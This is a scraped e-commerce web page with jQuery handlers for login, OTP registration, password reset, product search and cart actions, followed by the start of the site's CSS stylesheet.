							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 0, sub_cat_id: 202, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 0, sub_cat_id: 202, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/main-style.css
body_size: 13073
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!!   CSS ADDED BY KIJAL   !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* =========================== */
/* !! USE TO WEB SITE COLOR !! -
1.  #000000                  -
2.  #ffffff                  -
3.  #777777                  -
4.  #666666                  -
5.  #444444                  -
6.  #333333                  -
7.  #222222                  -
- ---------------------------- -
8.  #1F4C94                  -
9.  #2457aa                  - 
*/
/* =========================== */
/* =========================== */
/* !! SITE PAGE USE !!         -
1. Prepaid                     -
2. Postpaid                    -
3. Port number         		   -
4. Choice number               -  
5. DTH                         -
6. Dongel                      -
7. Broadband                   -
8. Mobile                      -
*/
/* =========================== */ 
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; 
font-style: normal; 
}

.flaticon-prepaid-card-in-a-hand:before { content: "\f100"; }
.flaticon-simcard-icon-symbol:before { content: "\f101"; }
.flaticon-usb-cable:before { content: "\f102"; }
.flaticon-numeric-keypad:before { content: "\f103"; }
.flaticon-dish:before { content: "\f104"; }
.flaticon-usb:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-cell-phone:before { content: "\f107"; }
.flaticon-phone-call:before { content: "\f108"; }
.flaticon-phone-receiver:before { content: "\f109"; }
.flaticon-import-export-arrows:before { content: "\f10a"; }
.flaticon-chat:before { content: "\f10b"; }
.flaticon-indian-rupee:before { content: "\f10c"; }
/*==============================================*/
/*          !!! GOOGLE FONT IMPORT !!!          */
/*==============================================*/ 
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300&display=swap');
/* -----------------------------  
!!  SITE  ( " font-family: 'Roboto', sans-serif; , font-family: 'Open Sans', sans-serif; " ) FONT-WEIGHT !!      
thin      : 100             -
ex-light  : 200             -
light     : 300             -
regular   : 400             -
medium    : 500             -
semi-bold : 600             -
bold      : 700             -
ex-bold   : 800             -
black     : 900             -
-------------------------------- */ 

/* ============================================= */
/* !!!!        SITE GLOBAL STYLE CSS        !!!! */
/* ============================================= */
*, body, html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*  =======   3th index   ======  */

.bg-color3{
	background: #000;
}
.text-black{
	color: #000 !important;
}
.dropdown3 .dropdown-menu > li > a {
	color: #000;
}
.toggles3 {
    width: 6px;
    height: 6px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    position: absolute;
    right: -5px;
    content: " ";
    transform: translateY(-75%) rotate(45deg);
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles3,
.navbar .navbar-nav .nav-item > a:hover .toggles3 {
    transform: translateY(-25%) rotate(-135deg);
    border-color: #000;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles3 {
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    right: 15px;
    border-bottom: 0;
}
.dropdown-item3{
	padding: 14px 7px !important;
}
.dropdown-item3:hover{
	padding: 14px 15px !important;
	background: rgba(0, 0, 0, 0.2);
}
.border-black{
	border: 1px solid #000 !important;
}
/*  =======   end 3th index  =======  */ 


/*  ======  offer_boxes  ======   */
@media (max-width: 600px){
	.offer_boxes_wrap-two .col-12{
    padding: 0 10px;
	}
}

/*  ======  slider   ======   */
.cat-img-block-two img{
	width: 120px;
	height: 120px !important;
}
.cat_description-two{
	max-width: 100px;
	margin: auto;
}

.top-header-border{
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/* ======   search   ======  */

.search-input2 input{
	border-radius: 25px !important; 
	padding-left: 35px !important;
	height: 40px;
	width: 500px !important;
}
.search-input2 button{
	border-radius: 0 21px 21px 0 !important;
}
@media (max-width: 767px){
	.search-input2 input{
	    width: 100% !important;
    }
}

/* ======   my account   ======  */

.logo_lists .my-account .far{
    font-size: 30px; 
	padding-right: 10px;
}
.logo_lists .my-account span{
	display: inline-block !important; 
	text-align: left;
	font-weight: bold;
	max-width: 80px;
	line-height: 1rem;
}
.logo_lists .my-account span .hello{
	font-size: 11px;
	font-weight: 100;
}
.logo_lists .dropdown-a span{
	font-size: 11px;
}
.logo_lists .dropdown-a{
	display: flex;
	align-items: center;
}

/*  ======   like-btn and compareing   ======   */

.logo_lists .like-btn .fas,
.logo_lists .compareing .fas{
	font-size: 25px;
}

/*  ======   shopping bag   ======   */

.logo_lists .shopping-bag{
	position: relative;
}
.logo_lists .shopping-bag .fa-shopping-bag{
	font-size: 25px; 
	position: relative;
}
.logo_lists .shopping-bag .cart-count{
	position: absolute; 
	top: -5px; 
	right: -7px; 
	background: #000; 
	width: 16px; 
	height: 16px; 
	border-radius: 8px; 
	line-height: 16px; 
	margin: 0; 
	font-weight: 800;
	animation: menuFadeInDown .2s ease-out;
}
.logo_lists .shopping-bag .shopping-popup{
	position: absolute;
	top: 110%;
